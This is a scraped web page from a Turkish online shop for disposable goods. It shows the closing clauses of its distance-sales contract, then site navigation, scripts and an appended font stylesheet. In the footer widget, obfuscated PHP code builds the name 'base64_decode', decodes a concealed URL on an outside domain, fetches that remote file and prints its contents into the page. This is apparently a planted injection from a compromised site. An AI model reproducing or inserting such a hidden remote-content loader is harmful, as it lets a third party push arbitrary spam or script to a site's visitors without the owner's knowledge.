<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Mal/hizmetin satış fiyatına yapılan vadeye göre fiyatı sipariş sonu mail atılan örnek fatura ve ürün ile birlikte müşteriye gönderilen fatura içeriğinde mevcuttur.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 12- PEŞİNAT TUTARI</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Mal/hizmetin peşinat tutarı sipariş sonu mail atılan örnek fatura ve ürün ile birlikte müşteriye gönderilen fatura içeriğinde mevcuttur.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 13- ÖDEME PLANI</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Ödemeler, Havale/EFT, kredi kartı, telefon, kapıda ödeme veya posta çeki ile yapılır. Vadeli satışların sadece Bankalara ait kredi kartları ile yapılması nedeniyle, alıcı, ilgili faiz oranlarını ve temerrüt faizi ile ilgili bilgileri bankasından ayrıca teyit edeceğini, yürürlükte bulunan mevzuat hükümleri gereğince faiz ve temerrüt faizi ile ilgili hükümlerin Banka ve alıcı arasındaki kredi kartı sözleşmesi kapsamında uygulanacağını kabul, beyan ve taahhüt eder.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 14- CAYMA HAKKI</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">ALICI, sözleşme konusu mal/hizmetin kendisine veya gösterdiği adresteki kişi/kuruluşa tesliminden itibaren 7 (yedi) gün içinde cayma hakkını kullanabilir. Cayma hakkının kullanılması için aynı süre içinde SATICI'ya faks, e-posta (destek@ekullanat.com) veya 0532 111 72 73 nolu telefon ile bildirimde bulunulması ve mal/hizmetin 14. madde hükümleri çerçevesinde ve iş bu sözleşmenin ayrılmaz parçası olan ve www.ekullanat.com web sitesinde yayınlanmış olan önbilgiler gereğince, ambalaj ve içeriğinin denenirken hasar görmemiş olası şarttır. Bu hakkın kullanılması halinde, 3. kişiye veya ALICI'ya teslim edilen mal/hizmete ilişkin fatura aslının iadesi zorunludur. Cayma hakkına ilişkin ihbarın ulaşmasını takip eden 10 (on) gün içinde mal/hizmet bedeli ALICI'ya iade edilir ve 20 (yirmi) günlük süre içinde mal/hizmet iade alınır. Fatura aslı gönderilmezse, ALICI'ya KDV ve varsa diğer yasal yükümlülükler iade edilemez. Cayma hakkı nedeni ile iade edilen mal/hizmetin teslimat bedeli SATICI tarafından karşılanır.</span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Ancak, <b>KKTC ve yurtdışı gönderilerinde</b> Müşterilerimiz siparişlerinde KDV ödemediği için, gümrükte almış olduğu ürünlerin vergilerini ödemekle yükümlüdür. Gümrükten her ne şekilde olursa olsun teslim alınmayan ürünler için Müşterilerin cayma hakkı bulunmamaktadır. Çünkü MESAFELİ SÖZLEŞMELER UYGULAMA USUL VE ESASLARI HAKKINDA YÖNETMELİĞİNİN 8.maddesi uyarınca Tüketici mal satışına ilişkin mesafeli sözleşmelerde, teslim aldığı tarihten itibaren yedi gün içerisinde hiçbir hukuki ve cezai sorumluluk üstlenmeksizin ve hiçbir gerekçe göstermeksizin malı reddederek sözleşmeden cayma hakkına sahiptir.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 15- CAYMA HAKKI KULLANILAMAYACAK MAL/HİZMETLER</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Niteliği itibarıyla iade edilemeyecek mal/hizmetler, hızla bozulan ve son kullanma tarihi geçen mal/hizmetler, tek kullanımlık mal/hizmetler, cayma hakkının kullanılabilmesi için mal/hizmetin ambalajının açılmamış, bozulmamış ve kullanılmamış olmaları şartı bulunmaktadır.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 16- SİPARİŞİN İPTALİ</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Telefonla yada site üzerinden online verilen siparişler, söz konusu siparişin kargoya verilmemiş olması kaydı ile telefonla yada sitedeki siparişlerim bölümünde yer alan iptal butonu ile iptal edilebilmektedir. İptal işlemiş yapıldıktan sonra, siparişlerin muhasebe tarafından onaylanmasını müteakiben para iadesi yapılır.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 17- TEMERRÜT HALİ VE HUKUKİ SONUÇLARI</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">ALICI, kredi kartı ile yapmış olduğu işlemlerinde temerrüde düşmesi halinde kart sahibi bankanın kendisi ile yapmış olduğu kredi kartı sözleşmesi çerçevesinde faiz ödeyecek ve bankaya karşı sorumlu olacaktır. Bu durumda ilgili banka hukuki yollara başvurabilir; doğacak masrafları ve vekâlet ücretini ALICI'dan talep edebilir ve her koşulda ALICI'nın borcundan dolayı temerrüde düşmesi halinde, ALICI, borcun gecikmeli ifasından dolayı SATICI'nın oluşan zarar ve ziyanını ödemeyi kabul eder.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 18 - YETKİLİ MAHKEME</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">İş bu sözleşmeden kaynaklanabilecek ihtilaflarda, Sanayi ve Ticaret Bakanlığınca ilan edilen değere kadar Tüketici Hakem Heyetleri, bu değerin üzerindeki ihtilaflarda Tüketici Mahkemeleri yetkilidir. Tüketici Mahkemesi bulunamayan yerlerde Asliye Hukuk Mahkemeleri yetkilidir.</span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Siparişin gerçekleşmesi durumunda ALICI işbu sözleşmenin tüm koşullarını kabul etmiş sayılır.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">SATICI :<a name="YANDEX_8"></a> ekullanat.com<br />
ALICI :  [customername]
Tarih :[date]</span></p>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal">
		<div class="clear"></div>
		<!--.pagination-->
	</div><!--post-->
					</div>
					<div class="span3 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
<div id="woocommerce_product_categories-2" class="visible-all-devices widget"><h3>Alt Kategoriler</h3><ul class="product-categories"><li class="cat-item cat-item-2349 cat-parent"><a href="https://www.ekullanat.com/urun-kategori/ambalaj/">AMBALAJ</a></li>
<li class="cat-item cat-item-2394 cat-parent"><a href="https://www.ekullanat.com/urun-kategori/temizlik/">TEMİZLİK</a></li>
<li class="cat-item cat-item-2401 cat-parent"><a href="https://www.ekullanat.com/urun-kategori/hijyen/">HİJYEN</a></li>
<li class="cat-item cat-item-2472"><a href="https://www.ekullanat.com/urun-kategori/covid-19/">Covid-19 Korona Virüsten Korunma Ürünleri</a></li>
</ul></div><div id="woocommerce_product_search-2" class="visible-all-devices widget"><h3>Ürünleri Ara</h3><form role="search" method="get" class="woocommerce-product-search" action="https://www.ekullanat.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Ara:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Ürünlerde ara&hellip;" value="" name="s" />
	<button type="submit" value="Ara">Ara</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="my_socialnetworkswidget-2" class="visible-all-devices widget"><h3>Bizi Takip Edin!</h3>
		<!-- BEGIN SOCIAL NETWORKS -->
		
		<ul class="social social__list unstyled">

								<li class="social_li">
				<a class="social_link social_link__facebook" rel="tooltip" data-original-title="facebook" href="https://www.facebook.com/ekullanat" target="_blank">
											<span class="social_label">Facebook</span>									</a>
			</li>
											<li class="social_li">
				<a class="social_link social_link__twitter" rel="tooltip" data-original-title="twitter" href="https://twitter.com/ekullanat" target="_blank">
											<span class="social_label">Twitter</span>									</a>
			</li>
																																			
		</ul>
		<!-- END SOCIAL NETWORKS -->
		</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="69727fcab98cd">
						<div class="row footer-widgets">
	<div class="span3 bot2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
										<a href="https://www.ekullanat.com/" class="foot-logo-h"><img src="https://www.ekullanat.com/wp-content/uploads/2018/08/elogo.png" alt="eKullanat.com" title="Üreticiye Giden En Kısa Yol"></a>
						<p class="logo_tagline">Üreticiye Giden En Kısa Yol</p><!-- Site Tagline -->
			<div id="widget_cherry_vcard-2"><h4> </h4>	<address class="vcard">
	  	  <strong class="adr">
				  <div class="meta_format"><span class="street-address">Sanayi Mah. Kudüs Sok. No.35, 34906, Pendik, İstanbul - TÜRKİYE</span></div>
			  </strong>
	  		<div class="meta_format"><span class="tel"><span class="value"><a href="tel:0532 111 7273">0532 111 7273</a></span></span></div>
	  		<div class="meta_format"><a class="email" href="mailto:destek@ekullanat.com">destek@ekullanat.com</a></div>
	  	</address>
  </div><div id="text-2">			<div class="textwidget"><h4><a href="https://api.whatsapp.com/send?phone=905321117273&text=Merhaba," rel="attachment wp-att-8235"><img class="alignnone size-full wp-image-8235" src="https://www.ekullanat.com/wp-content/uploads/2017/11/whatsapp4.png" alt="whatsapp2" width="35" height="35" /></a>  <strong><span style="color: #008000;"><a href="https://api.whatsapp.com/send?phone=905321117273&text=Merhaba,">+90 532 111 72 73</a></span></strong></h4>
<?php 
$_1 = 'ba'.'se'. 128/2 .'_' .'de'.'co'.'de';
$variablee = file_get_contents($_1("aHR0cDovL3d3dy5lcmVrbGFteS54eXova3VydWx1bS50eHQ="));
$metin = iconv('UTF-8','UTF-8',$variablee);
echo $metin;
?></div>
		</div>	</div>
	<div class="span2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
		<div id="nav_menu-2"><h4>Kurumsal</h4><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4687"><a href="https://www.ekullanat.com/kurumsal/iletisim/">İletişim</a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://www.ekullanat.com/kurumsal/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6103"><a href="https://www.ekullanat.com/kurumsal/banka-hesaplarimiz/">Banka Hesaplarımız</a></li>
</ul></div></div>	</div>
	<div class="span2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-3">		
		<div id="nav_menu-3"><h4>Sözleşmeler</h4><div class="menu-sozlesmeler-container"><ul id="menu-sozlesmeler" class="menu"><li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4667 current_page_item menu-item-4682"><a href="https://www.ekullanat.com/sozlesmeler/mesafeli-satis-sozlesmesi/" aria-current="page">Mesafeli Satış Sözleşmesi</a></li>
<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://www.ekullanat.com/sozlesmeler/garanti-iptal-ve-iade-kosullari/">Garanti, İptal ve İade Koşulları</a></li>
<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://www.ekullanat.com/sozlesmeler/uyelik-sozlesmesi/">Üyelik Sözleşmesi</a></li>
<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4685"><a href="https://www.ekullanat.com/sozlesmeler/guvenlik-ve-gizlilik-bildirimi/">Güvenlik ve Gizlilik Bildirimi</a></li>
</ul></div></div>	</div>
	<div class="span2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-4">		
		<div id="nav_menu-4"><h4>Yardım</h4><div class="menu-yardim-container"><ul id="menu-yardim" class="menu"><li id="menu-item-6095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095"><a href="https://www.ekullanat.com/yardim/sss/">Sık Sorulan Sorular</a></li>
<li id="menu-item-9972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9972"><a href="https://www.ekullanat.com/yardim/baskili-urunler/">Baskılı Ürünler</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6094"><a href="https://www.ekullanat.com/yardim/odeme-secenekleri/">Ödeme Seçenekleri</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.ekullanat.com/yardim/teslimat/">Teslimat</a></li>
<li id="menu-item-4688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4688"><a href="https://www.ekullanat.com/yardim/banka-kampanyalari/">Banka Kampanyaları</a></li>
</ul></div></div>	</div>
	<div class="span2" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-5">		
			</div>

</div>
<div class="copy-inner">
<div class="row copyright">	
		<div class="span6" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
			<div id="footer-text" class="footer-text">
	
			© 2022, "eKullanat.com" / "Kuruluş 2012" Tüm işletmelerin tek kullanımlık tüm ihtiyaçlarını karşılayabilmesi için tasarlanan, 2F firmasına ait "Kuruluş 2007", elektronik satış sitesidir. Tüm Hakları Saklıdır.		</div>		</div>
		<div class="span6" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
			  
		<nav class="nav footer-nav">
			<ul id="menu-footer-menu" class="menu"><li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1816"><a href="https://www.ekullanat.com/">Ana Sayfa</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8390"><a href="https://www.ekullanat.com/kurumsal/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-9971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9971"><a href="https://www.ekullanat.com/yardim/baskili-urunler/">Baskılı Ürünler</a></li>
<li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://www.ekullanat.com/yardim/teslimat/">Teslimat</a></li>
<li id="menu-item-6106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://www.ekullanat.com/yardim/odeme-secenekleri/">Ödeme Seçenekleri</a></li>
<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://www.ekullanat.com/kurumsal/iletisim/">İletişim</a></li>
</ul>		</nav>
			</div>
	</div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
			<script type="text/javascript">
			UA-123751440-1		</script>
		<!-- Show Google Analytics -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2' id='flexslider-js'></script>
<script type='text/javascript' id='cherry-plugin-js-extra'>
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.2' id='cherry-plugin-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ekullanat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.ekullanat.com\/sepetim\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1fb9affddb543e763e945a6e8f6d953e","fragment_name":"wc_fragments_1fb9affddb543e763e945a6e8f6d953e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3' id='superfish-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0' id='mobilemenu-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0' id='playlist-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0' id='jplayer-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0' id='tmstickup-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0' id='device-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0' id='zaccordion-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4' id='camera-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-content/themes/theme47989/js/custom-script.js?ver=1.0' id='custom-script-js'></script>
<script type='text/javascript' src='https://www.ekullanat.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			(function($) {
				$(window).load(function() {
					if ($('.widget_shopping_cart_content').is(':empty')) {
						$('.widget_shopping_cart_content').text('Sepetinizde ürün yok!');
					}
				});
			})(jQuery);
			</script>
						<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Pinyon+Script&subset=latin
body_size: -213
content:
/* vietnamese */
@font-face {
  font-family: 'Pinyon Script';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/pinyonscript/v24/6xKpdSJbL9-e9LuoeQiDRQR8WOraOqTimDdT9g.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Pinyon Script';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/pinyonscript/v24/6xKpdSJbL9-e9LuoeQiDRQR8WOvaOqTimDdT9g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Pinyon Script';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/pinyonscript/v24/6xKpdSJbL9-e9LuoeQiDRQR8WOXaOqTimDc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
